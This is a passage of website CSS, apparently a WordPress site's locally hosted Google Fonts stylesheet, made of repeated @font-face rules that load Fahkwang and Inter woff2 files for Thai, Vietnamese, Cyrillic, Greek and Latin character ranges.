  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lZHCtBkw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lYHCtBkw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lWHCs.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* thai */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqcuLxpPQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqHuLxpPQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqGuLxpPQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqIuLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lCHCtBkw.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lZHCtBkw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lYHCtBkw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lWHCs.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* thai */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqcuLxpPQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
